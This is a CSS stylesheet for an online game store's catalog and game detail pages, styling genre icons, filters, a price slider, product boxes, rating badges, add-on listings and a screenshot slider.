	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
    margin-bottom:20px;
    padding-top:8px;
}

#main.catalog .optionsBlock ul li {
	font-family: Intro, arial;
	font-size:1.1em;
}

#main.catalog .optionsBlock ul.genres {
	list-style-type:none;
	padding:20px 0;
	margin-left:15px;
}

#main.catalog .optionsBlock ul.genres li {
	margin-bottom:15px;
	clear: both;
}

#main.catalog .optionsBlock ul.genres li.active a,
#main.catalog .optionsBlock ul.genres li:hover a {
	color:#77bb0d;
}

#main.catalog .optionsBlock ul.genres li span {
        width:22px;
        height:22px;
        background-repeat:no-repeat;
        background-image:url(../images/icons.png?v1);
        float:left;
        margin-right:15px;
        margin-top:-2px;
 }

#main.catalog .optionsBlock ul.genres li.all span {
	background-position: 0 -20px;
}

#main.catalog .optionsBlock ul.genres li.all:hover span,
#main.catalog .optionsBlock ul.genres li.all.active span{
    background-position: 0 -45px;
}

#main.catalog .optionsBlock ul.genres li.actions span {
	background-position: -22px -25px;
}

#main.catalog .optionsBlock ul.genres li.actions:hover span,
#main.catalog .optionsBlock ul.genres li.actions.active span{
    background-position: -22px -50px;
}


#main.catalog .optionsBlock ul.genres li.shooter span {
	background-position: -46px -22px;
}

#main.catalog .optionsBlock ul.genres li.shooter:hover span,
#main.catalog .optionsBlock ul.genres li.shooter.active span{
    background-position: -46px -46px;
}

#main.catalog .optionsBlock ul.genres li.strategy span {
	background-position: -66px -20px;
    width:18px;
    height:24px;
    margin-right:17px;
    margin-left:2px;
}

#main.catalog .optionsBlock ul.genres li.strategy:hover span,
#main.catalog .optionsBlock ul.genres li.strategy:hover span{
    background-position: -66px -46px;
}


#main.catalog .optionsBlock ul.genres li.rpg span {
	background-position: -82px -23px;
	height:22px;
    width:20px;
    margin-right:16px;
    margin-left:1px;
}

#main.catalog .optionsBlock ul.genres li.rpg:hover span,
#main.catalog .optionsBlock ul.genres li.rpg.active span{
    background-position: -82px -48px;
}

#main.catalog .optionsBlock ul.genres li.adventure span {
	background-position: -100px -22px;
	width:22px;
	margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.adventure:hover span,
#main.catalog .optionsBlock ul.genres li.adventure.active span{
    background-position: -100px -46px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg span {
	background-position: -122px -24px;
	width:23px;
	height:22px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.mmorpg:hover span,
#main.catalog .optionsBlock ul.genres li.mmorpg.active span{
    background-position: -122px -48px;
}

#main.catalog .optionsBlock ul.genres li.race span {
	background-position: -147px -22px;
	width:23px;
	height:23px;
    margin-right:14px;
}

#main.catalog .optionsBlock ul.genres li.race:hover span,
#main.catalog .optionsBlock ul.genres li.race.active span{
    background-position: -147px -48px;
}

#main.catalog .optionsBlock ul.genres li.simulator span {
	background-position: -173px -22px;
    width:24px;
    margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.simulator:hover span,
#main.catalog .optionsBlock ul.genres li.simulator.active span{
    background-position: -173px -48px;
}

#main.catalog .optionsBlock ul.genres li.arcade span {
	background-position: -196px -22px;
	width:25px;
	height:25px;
	margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.arcade:hover span,
#main.catalog .optionsBlock ul.genres li.arcade.active span{
    background-position: -196px -48px;
}

#main.catalog .optionsBlock ul.genres li.sport span {
	background-position: -221px -22px;
	width:24px;
	height:24px;
	margin-right:13px;
}

#main.catalog .optionsBlock ul.genres li.sport:hover span,
#main.catalog .optionsBlock ul.genres li.sport.active span{
    background-position: -221px -48px;
}

#main.catalog .optionsBlock ul.genres li.puzzles span {
	background-position: -244px -23px;
	height:25px;
    width:24px;
    margin-right:13px;
    margin-top: -3px;
}

#main.catalog .optionsBlock ul.genres li.puzzles:hover span,
#main.catalog .optionsBlock ul.genres li.puzzles.active span{
    background-position: -244px -48px;
}

#main.catalog .optionsBlock ul.genres li.horror span {
	background-position: -270px -24px;
	width:27px;
	margin-right:10px;
}

#main.catalog .optionsBlock ul.genres li.horror:hover span,
#main.catalog .optionsBlock ul.genres li.horror.active span {
    background-position: -270px -48px;
}

#main.catalog .optionsBlock ul.genres li.formacos span {
	background-position: -297px -23px;
    width:20px;
    margin-right:15px;
}

#main.catalog .optionsBlock ul.genres li.formacos:hover span,
#main.catalog .optionsBlock ul.genres li.formacos.active span{
    background-position: -297px -49px;
}

#main.catalog .optionsBlock ul.genres li.u299 span {
    background-position: -318px -23px;
    width:20px;
    margin-right:17px;
 }

#main.catalog .optionsBlock ul.genres li.u149 span {
    background-position: -530px top;
    width:20px;
    margin-right:17px;
    margin-top: 0px;
 }

#main.catalog .optionsBlock ul.genres li.u149:hover span,
#main.catalog .optionsBlock ul.genres li.u149.active span{
    background-position: -500px top;
}

#main.catalog .optionsBlock ul.genres li.u299:hover span,
#main.catalog .optionsBlock ul.genres li.u299.active span{
    background-position: -318px -48px;
}

#main.catalog .optionsBlock ul.genres li.promo span {
    width:20px;
    margin-right:14px;
    margin-left: 3px;
    background-position: -417px -51px;
 }

#main.catalog .optionsBlock ul.genres li.promo a { color: red; float: left; max-width: 150px; }

#main.catalog .optionsBlock ul.genres li.promo:hover span,
#main.catalog .optionsBlock ul.genres li.promo.active span{
    
}

#main.catalog .optionsBlock ul.genres li.cards span {
    background-position: -365px -49px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.cards:hover span,
#main.catalog .optionsBlock ul.genres li.cards.active span{
    background-position: -390px -49px;
}

#main.catalog .optionsBlock ul.genres li.dlc span {
    background-position: -505px -52px;
    width:25px;
    height: 24px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.dlc:hover span,
#main.catalog .optionsBlock ul.genres li.dlc.active span{
    background-position: -540px -52px;
}

#main.catalog .optionsBlock ul.genres li.season_pass span {
    background-position: -440px -52px;
    width:25px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.season_pass:hover span,
#main.catalog .optionsBlock ul.genres li.season_pass.active span{
    background-position: -470px -52px;
}

#main.catalog .optionsBlock ul.genres li.mac span {
    background-position: -299px -23px;
    width:18px;
    margin-left: 2px;
    margin-right:17px;
}

#main.catalog .optionsBlock ul.genres li.mac:hover span,
#main.catalog .optionsBlock ul.genres li.mac.active span{
    background-position: -299px -49px;
}

#main.catalog .optionsBlock ul.genres li.software span {
	background-position: -471px 2px;
	width: 18px;
	margin-left: 2px;
	margin-right: 17px;
}

#main.catalog .optionsBlock ul.genres li.software:hover span,
#main.catalog .optionsBlock ul.genres li.software.active span{
	background-position: -115px 2px;
}

#main.catalog .optionsBlock ul.genres li.steam span {
    background-image: url('/local/templates/baseimages/star.png');
    width:22px;
    height: 22px;
    margin-right:12px;
}

#main.catalog .optionsBlock ul.genres li.steam:hover span,
#main.catalog .optionsBlock ul.genres li.steam.active span{
     background-image: url('/local/templates/baseimages/star2.png');
}


#main.catalog .optionsBlock ul.genres li a{
	text-decoration:none;
	color:black;
	font-size:.9em;
}

#main.catalog .optionsBlock ul.filter {
	list-style-type:none;
	padding:10px 0;
	margin-left:10px;
}

#main.catalog .optionsBlock ul.filter li {
	padding:10px 0;
	font-size:.9em;
	position: relative;
	z-index: 1;
}

#main.catalog .optionsBlock ul.filter li .checkbox {
	width:14px;
	position: relative;
	height:14px;
	float:left;
	cursor:pointer;
	margin-top:2px;
	background:#778383;
	margin-right:10px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}

#main.catalog .optionsBlock ul.filter li .checkbox.active {
	background:#83c616 url(../images/icons.png) -301px -3px no-repeat;
}


#main.catalog .optionsBlock ul.filter li .checkbox:before {
	content:'';
	position: absolute;
	z-index: -1;
	margin-left:-10px;
	width:18px;
	height:18px;
	margin-top:-3px;
	margin-left:-3px;
	border:1px #858384 solid;
	background-color:#e8e8e8;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#afadae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#afadae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#afadae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#afadae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
}

/* switch button */


.switch {
    width: 24px;
    height: 12px;
    float:left;
    margin-right:10px;
    border:3px #e6e6e6 solid;
    border-radius: 40px;
    box-shadow: 0 0 2px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.25);
}

.switch label {
    cursor:pointer;
    display: block;
    width: 100%;
    height: 100%;
    position: relative;
    background: #778282;
    border-radius: 40px;
    box-shadow:
        inset 0 3px 8px 1px rgba(0,0,0,0.2),
        0 1px 0 rgba(255,255,255,0.5);
}


.switch label i {
    display: block;
    height: 80%;
    width: 40%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 2;
    margin-top:1px;
    margin-left:2px;
    margin-right:2px;
    border-radius: inherit;
    background: #f9f9f9; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f9f9f9,#e6e6e6);
	background: -webkit-gradient(linear, left top, left bottom, from(#f9f9f9), to(#e6e6e6));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f9f9f9,endColorstr=#e6e6e6,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f9f9f9,#e6e6e6);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    box-shadow:
        inset 0 1px 0 white,
        0 0 8px rgba(0,0,0,0.3),
        0 5px 5px rgba(0,0,0,0.2);
}

.switch label.active { /* Background */
    background: #82c41b;
}

.switch label.active i { /* Toggle */
    left: auto;
    right: -1%;
}

.switch label.active i:before { /* On/off */
    content: "";
    right: 115%;
    color: #82a06a;
    text-shadow: 0 1px 0 #afcb9b, 0 -1px 0 #6b8659;
}


#main.catalog .optionsBlock .slider {
	min-height:120px!important;
}

#main.catalog .optionsBlock .slider ul li {
	text-align:center;
}

#main.catalog .optionsBlock .slider .sliderBox {
	padding:10px 5px;
	margin:-30px 10px;
	background: #e8e8e8; /* Fallback */
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#e8e8e8,#aeaeae);
	background: -webkit-gradient(linear, left top, left bottom, from(#e8e8e8), to(#aeaeae));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#e8e8e8,endColorstr=#aeaeae,GradientType=0); zoom: 1;
	background: linear-gradient(top,#e8e8e8,#aeaeae);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
    border:1px #cdcdcd solid;
    border-radius:4px;

}

#main.catalog .optionsBlock #slider {
	margin:0 10px!important;
	height:5px;
	background:#788283;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 1px rgba(0,0,0,0.3),
        0 1px 1px rgba(0,0,0,0.2);
}

#main.catalog .optionsBlock .slider .sliderBox span{
	position:relative;
	width:20px;
	float:left;
	font-size:0.8em;
	text-align:center;
	margin-right:25px;
	padding-left:1px;
	margin-top:10px;
}

#main.catalog .optionsBlock .slider .sliderBox span:last-child {
	margin:0;
	margin-top:10px;
}
#main.catalog .optionsBlock #slider .ui-slider-range {
	background:#82c41b;
	z-index:1;
	height:4px;
	margin-top:1px;
}

#main.catalog .optionsBlock #slider .ui-slider-handle{
	border-radius: 10px!important;
	background:#b6ec61;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#b6ec61,#679f11);
	background: -webkit-gradient(linear, left top, left bottom, from(#b6ec61), to(#679f11));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#b6ec61,endColorstr=#679f11,GradientType=0); zoom: 1;
	background: linear-gradient(top,#b6ec61,#679f11);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	width:15px!important;
	height:15px!important;
    box-shadow:
        inset 0 1px 0 #3e4141,
        0 0 2px rgba(0,0,0,0.3),
        0 2px 2px rgba(0,0,0,0.2);
    border:none;
}

#main.catalog .rightBlock {
	min-height:458px;
	background:#f1f1f1;
	width:720px;
	margin-left:23px;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
}

#main.catalog .rightBlock .header {
	width:700px;
	height:37px;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:23px 0 0 20px;
	color:#fff;
	text-align:left;
	text-shadow: 1px 1px 0px black;
	margin:0;
}


#main.catalog .rightBlock .sort {
	border-bottom:1px #dadada solid;
	width:660px;
	font-family:arial;
	font-size:0.96em;
	text-align:right;
	float:right;
	padding:20px 30px;
}

#main.catalog .rightBlock .sort a {
	text-decoration:none;
	color:black;
	margin-left:20px;
	padding-right:10px;
}

#main.catalog .rightBlock .sort a.down:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-top:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.up:after {
	position:absolute;
	content:'';
    width:0;
	height:0;
	border-bottom:7px solid;
	border-left:5px solid transparent!important;
	border-right:5px solid transparent;
	margin-left:3px;
	margin-top:8px;
}

#main.catalog .rightBlock .sort a.active {
	color:#5d990a;
}


#main.catalog .rightBlock .month {
    text-align: center;
    border-bottom:1px #dadada solid;
    border-top:1px #fefefe solid;
    font-family: Intro, arial;
    font-size:1.6em;
    padding:15px 0;
}

#main.catalog .rightBlock .row {
	margin:0;
}

#main.catalog .rightBlock .row a {
    text-decoration: none;
}

#main.catalog .rightBlock .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:334px;
}

#main.catalog .rightBlock .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.catalog .rightBlock .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.catalog .rightBlock .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.catalog .rightBlock .row .box .container img{
	width:183px;
	height:257px;
}

#main.catalog .rightBlock .row .box .rating {
	position:relative;
	width:21px;
	height:27px;
	margin-top:-50px;
	float:right;
	margin-right:-2px;
	color:#fff;
	line-height:1.85em!important;
	text-align:left;
	padding-left:9px;
	font-weight:bold;
}


#main.catalog .rightBlock .row .box .rating.red {
	background-image:url(../images/rating.png);
	background-position:0 -100px;
}

#main.catalog .rightBlock .row .box .rating.yellow {
	background-image:url(../images/rating.png);
	background-position:0 -130px;
}


#main.catalog .rightBlock .row .box .rating.green {
	background-image:url(../images/rating.png);
	background-position:0 -72px;
}


#main.catalog .rightBlock .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}

#main.catalog .rightBlock .row .box .box-wrapper:hover:after {
    border:none;
    box-shadow: none;
}


#main.catalog .rightBlock .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
    margin-left:0px!important;
    width:190px;
    height:23px;
}

#main.catalog .rightBlock .row .box span strike {
	color:#e50c0c;
	font-family: "Trebuchet MS";
	font-size: 16px;
	font-weight: bold;
	margin-right:5px;
	margin-left: 5px;
}

.option {
	color:white;
	z-index:10000;
	position:absolute;
	margin-top:-9px;
	font-size:0.8em;
	height:20px;
	text-transform:uppercase;
}

.option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

.option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.catalog .rightBlock .row .box .option.hit {
	margin-left:80px;
	width:50px;
	background-color:#e70a0a;
}
#main.catalog .rightBlock .row .box .option.hit:before,
#main.catalog .rightBlock .row .box .option.hit:after{
	border-color:#e70a0a;
}

.option.new {
	margin-left:60px;
	width:80px;
	background-color:#7ac408;
}
.option.new:before,
.option.new:after{
	border-color:#7ac408;
}

.option.next_t {
    background-color: #14A9E7;
    margin-left:60px;
    width:80px;
}
.option.next_t:before,
.option.next_t:after{
	border-color:#14A9E7;
}
#main.catalog .rightBlock .row .box .option.leader {
	margin-left:50px;
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.catalog .rightBlock .row .box .option.leader:before,
#main.catalog .rightBlock .row .box .option.leader:after{
	border-color:#ffde00;
}


#main.catalog .rightBlock .row .box .option.addon, .hits_placement .option.addon {
	width: 55px;
	margin-top: 1px;
	margin-left: -1px;
	height: 60px;
	overflow: hidden;
	/*
	border-bottom:20px solid #212121;
	border-left:20px solid transparent;
	border-right:20px solid transparent;
	-webkit-transform: rotate(-45deg);
	-moz-transform:    rotate(-45deg);
	-ms-transform:     rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 0 100%;
	-moz-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	-o-transform-origin: 0 100%;
	transform-origin: 0 100%;
	*/
	background: url("/public/images/sprite_components.png") left -840px no-repeat;
	color:#eae703;
	z-index:99;
}

#main.catalog .rightBlock .row .box .option.addon {
  margin-top: -1px !important;
}

/*
#main.catalog .rightBlock .row .box .option.addon:before, .hits_placement .option.addon:before,
#main.catalog .rightBlock .row .box .option.addon:after, .hits_placement .option.addon:after{
	border:none;
	margin:0;
}
*/

#main.catalog .rightBlock .row .box .option.mac {
	width:20px;
	height:20px;
	background:url(../images/icons.png) -200px 0 no-repeat;
	margin-left:-20px;
	margin-top:235px;
}
#main.catalog .rightBlock .row .box .option.mac:before,
#main.catalog .rightBlock .row .box .option.mac:after{
	border:none;
	margin:0;
}

#main.catalog .rightBlock .row .box .title {
	color:black;
	text-align:center;
	width:100%;
	font-size:1em;
	width:215px;
	margin-left:-10px;
	min-height:16px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
}

#main.catalog .rightBlock .row.two .box .title {
    min-height:34px;
}

#main.catalog .rightBlock .row.three .box .title {
    min-height:48px!important;
}


#main.catalog .rightBlock .row .box .genre {
	color:black;
	text-align:center;
	width:180px;
    display:block;
    margin:0 auto;
	font-family:arial;
	font-size:.9em;
}

#main.catalog .rightBlock .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:.9em;
	margin-top:-3px;
}

#main.catalog .rightBlock .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	margin-right:10px;
	padding:0;
}




/*//////////////////////////////////////////////////*/
/*                    GAME                          */
/*//////////////////////////////////////////////////*/

.wrapper.game {
	background-image:url(../images/bg3.png);
	min-height:3000px!important;
}

#main.game .blocks {
	margin-top:20px;
}

#main.game { margin-top: 28px; }

#main.game .descriptionBlock {
	width:720px;
	min-height:300px;
}

#main.game .descriptionBlock .block {
	width:678px;
	background:#f1f1f1;
	-webkit-box-shadow: 0 1px 1px #BFBFBF;
    -moz-box-shadow: 0 1px 1px #BFBFBF;
    box-shadow: 0 1px 1px #BFBFBF;
	/*min-height:100px;*/
	margin-bottom:20px;
	padding:20px 20px 20px 20px;
	border:1px white solid;
}

#main.game .descriptionBlock .block {
	text-shadow: 0px;
}

#main.game .descriptionBlock .block.notice {
	text-align:center;
	background:url(../images/game-notice-bg.png) center center no-repeat;
	
	border:0;
	padding: 0px 20px;
	width:680px;
	font-family: Helvetica;
	font-weight:bold;
	font-size:1.1em;
}

#main.game .descriptionBlock .block.notice a {
	color:white;
}

#main.game .descriptionBlock .block.notice b {
	font-size:1.1em;
	display:block;
	padding: 0;
	padding-top: 15px;
	letter-spacing:0.3em;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.notice p {
  margin-top: 7px;
  padding-bottom: 15px;
}

#main.game .descriptionBlock .block:first-child .header {
	width:680px;
	min-height:10px!important;
	background:url(../images/hits-menu-bg.png);
	font-size:2em;
	padding:20px 20px 10px 20px;
	color:#fff;
	height:100%;
	line-height:1.2em;
    text-shadow: 1px 1px 0px black;
}

#main.game .descriptionBlock .block:first-child .container, #card_page .container {
	width:235px;
	height:330px;
	margin-left:20px;
	float:left;
}
#card_page .container {
  margin-left: 15px;
}
#main.game .descriptionBlock .block:first-child .container img, #card_page .container img {
	width:235px;
}

#main.game .descriptionBlock .block:first-child .box-wrapper, #card_page .box-wrapper {
	position:absolute;
	width:264px;
	height:345px;
	background-image:url(../images/case-big.png);
	background-repeat:no-repeat;
	background-position: 0 -3px;
	margin-top:-2px;
	margin-left:5px;
}

#card_page .box-wrapper {
  margin-left: 0px;
  margin-top: -1px;
}

#main.game .descriptionBlock .block:first-child table {
	float:right;
	width:400px;
	font-size:.9em;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td {
	border-bottom:1px #d7d7d7 solid;
}
#main.game .descriptionBlock .block:first-child table tr td.lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-right:3px;
	padding:0;
}

#main.game .descriptionBlock .block:first-child table tr:first-child td {
	border-top:1px #d7d7d7 solid;
}

#main.game .descriptionBlock .block:first-child table tr td:first-child {
	width:130px;
	color:#383838;
}

#main.game .descriptionBlock .block:first-child table tr td:last-child {
	font-weight:bold;
}

#main.game .descriptionBlock .block .header {
    font-family: Intro, arial;
	width:705px;
	height:29px;
	-o-background-size: 100% 100%;
	-webkit-background-size: 100% 100%;
	-khtml-background-size: 100% 100%;
	background-size: 100% 100%;
	background: -moz-linear-gradient(top,#f5f6f8,#e2e2e2);
	background: -webkit-gradient(linear, left top, left bottom, from(#f5f6f8), to(#e2e2e2));
	filter: progid:DXImageTransform.Microsoft.gradient(enabled='true',startColorstr=#f5f6f8,endColorstr=#e2e2e2,GradientType=0); zoom: 1;
	background: linear-gradient(top,#f5f6f8,#e2e2e2);
	background-clip: border-box;
	-moz-background-clip: border;
	-webkit-background-clip: border-box;
	background-origin: border-box;
	-moz-background-origin: border;
	-webkit-background-origin: border-box;
	border-bottom:1px #d0d0d0 solid;
	text-align:left;
	padding-top:11px;
	padding-left:15px;
	margin:-21px 0 20px -21px;
}

#main.game .descriptionBlock .block .header h2 {
    font-family: Intro, arial;
    font-size: 1em;
    margin-top:1px;
}

#main.game .descriptionBlock .block .header .title {
	float:left;
    width:680px;
}

#main.game .descriptionBlock .block .header .title h1{
    font-size: 1em;
    margin:0;
    padding:0;
    color: white;
    font-family: Intro, arial;
    display: inline;
}

#main.game .descriptionBlock .header .option {
	color:white;
	font-size:11px;
	font-family: Helvetica;
	height:20px;
  line-height: 2em;
  vertical-align: middle;
  position: static;
	text-shadow: none;
	text-align:center;
	display:inline-block;
	margin-left:30px;
	margin-top: 0px;
	text-transform: uppercase;
}



#main.game .descriptionBlock .header .option:before {
	 content:'';
     width:0;
     height:0;
     border-right:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:left;
     margin-left:-7px;
}

#main.game .descriptionBlock .header .option:after {
	 content:'';
     width:0;
     height:0;
     border-left:7px solid;
     border-top:10px solid transparent!important;
     border-bottom:10px solid transparent!important;
     float:right;
     margin-right:-7px;

}

#main.game .descriptionBlock .header .option.new {
	width:80px;
	background-color:#7ac408;
}
#main.game .descriptionBlock .header .option.new:before,
#main.game .descriptionBlock .header .option.new:after{
	border-color:#7ac408;
}


#main.game .descriptionBlock .header .option.hit {
	width:50px;
	background-color:#e70a0a;
}
#main.game .descriptionBlock .header .option.hit:before,
#main.game .descriptionBlock .header .option.hit:after{
	border-color:#e70a0a;
}


#main.game .descriptionBlock .header .option.leader {
	width:120px;
	color:black;
	background-color:#ffde00;
}
#main.game .descriptionBlock .header .option.leader:before,
#main.game .descriptionBlock .header .option.leader:after{
	border-color:#ffde00;
}

#main.game .descriptionBlock .addition {
	padding:0;
	font-size:.9em;
	margin-top:-7px;
	font-weight:bold;
	color:#333;
}

#main.game .descriptionBlock .addition a {
	color:#5d990a;
}

#main.game .descriptionBlock .addition a:hover { color: #91cf41; }

#main.game .descriptionBlock .block p {
	font-size:1em;
	color:#201D1D;
}

#main.game .descriptionBlock .block ul {
	margin:0 20px;
}

#main.game .descriptionBlock .block ul li {
	font-size:.9em;
	color:#201D1D;
	margin-top:5px;
}

#main.game .descriptionBlock .block b{
	font-size:.9em;
	padding:15px 0;
}

/* Дополнения к игре */

#main.game .descriptionBlock .block.addition {
	width:718px;
	border-bottom:0;
}


#main.game .descriptionBlock .block.addition .header {
	margin:-1px 0 0 -1px;
	text-shadow: none!important;
	font-size:1.1em;
	color:black;
}

#main.game .descriptionBlock .block.addition .row {
	margin:0;
}

#main.game .descriptionBlock .block.addition .row .box {
	border-right:1px #dadada solid;
	border-left:1px #fefefe solid;
	border-bottom:1px #dadada solid;
	border-top:1px #fefefe solid;
	width:198px;
	padding:20px 20px;
	text-align:center;
	min-height:358px;
}

#main.game .descriptionBlock .block.addition .row .box:last-child {
	border-right:0;
}
#main.game .descriptionBlock .block.addition .row .box:first-child {
	border-left:0;
}


#main.game .descriptionBlock .block.addition .row .box:hover {
	background:#ffffff;
	cursor:pointer;
}

#main.game .descriptionBlock .block.addition .row .box.empty:hover {
    background:transparent;
    cursor:default;
}
#main.game .descriptionBlock .block.addition .row .box.empty {
    border-bottom: none !important;
}

#main.game .descriptionBlock .block.addition .row .box span {
	margin-top:0px!important;
	display:block;
	font-size:1.1em;
	color:#373737;
}

#main.game .descriptionBlock .block.addition .row .box .container {
	width:183px;
	height:257px;
	margin-left:12px;
}

#main.game .descriptionBlock .block.addition .row .box .container img{
	width:183px;
	height:257px;
}


#main.game .descriptionBlock .block.addition .row .box .box-wrapper {
	position:absolute;
	width:205px;
	height:267px;
	background-image:url(../images/case.png);
	background-repeat:no-repeat;
	background-position: center center;
	margin-top:-2px;
	margin-left:-3px;
}


#main.game .descriptionBlock .block.addition .row .box span {
	padding-top:15px;
	display:block;
	font-size:1.7em;
	color:#373737;
	font-family: Intro, arial;
}

#main.game .descriptionBlock .block.addition .row .box span strike {
	color:#e50c0c;
	font-family: arial;
	font-size:0.7em;
	margin-right:10px;
}

#main.game .descriptionBlock .block.addition .row .box .title {
	color:black;
	text-align:center;
	font-size:1.1em;
	width:215px;
	margin-left:-10px;
	min-height:18px;
	margin-top:15px;
	font-family: Intro, arial;
	line-height:1.15em;
    display:block;
    text-decoration: none;
}

#main.game .descriptionBlock .block.addition .row .box .genre {
	color:black;
	text-align:center;
	width:100%;
	font-family:arial;
	font-size:1em;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang {
	color:black;
	text-align:left;
	width:100%;
	font-family:arial;
	font-size:1em;
	margin-top:-3px;
	font-weight:normal;
}

#main.game .descriptionBlock .block.addition .row .box .lang.rus span {
	width:15px;
	height:20px;
	float:left;
	background:url(../images/icons.png) -220px 0 no-repeat;
	margin-left:20px;
	padding:0;
}


#main.game .descriptionBlock .block.video {
	min-height:400px;
    padding-bottom:12px;
}

#main.game .descriptionBlock .block.video iframe {
	width:100%;
	height:400px;
	z-index:-1;
}

#main.game .descriptionBlock .block.sreenshots {
	height:164px;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	width:150px;
	height:114px;
}

#main.game .descriptionBlock .block.sreenshots .bx-wrapper .bx-viewport {
	border:none!important;
	padding:0!important;
	box-shadow:none;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul {
	list-style:none;
	position:relative;
	z-index:100;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li {
	float:left;
	margin-left:16px;
	cursor:pointer;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:hover {
	background: rgba(0, 0, 0, 0.80);
	position:relative;
	background-image:url(../images/search-icon.png);
	background-position:center center;
	background-repeat:no-repeat;
}



#main.game .descriptionBlock .block.sreenshots .screenSlider ul li img {
	z-index:-1;
	position:relative;
}

#main.game .descriptionBlock .block.sreenshots .screenSlider ul li:first-child {
	margin-left:0;
}

#main.game .descriptionBlock .block.sreenshots .rightButton {
	position:relative;
	float:right;
	margin-top:-69px;
	margin-right:-13px;
	width:23px;
	height:23px;
}

#main.game .descriptionBlock .block.sreenshots .rightButton a {
	width:23px;
	height:23px;
	display:block;
	position: relative;
	left: 1px;
	background-image:url("/public/images/new_buttons.png");
	background-position: -1080px -591px;
	background-repeat: no-repeat;
	text-decoration:none;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:hover {
  background-position: -1080px -630px;
}
#main.game .descriptionBlock .block.sreenshots .rightButton a:active { 
  background-position: -1080px -666px;
}

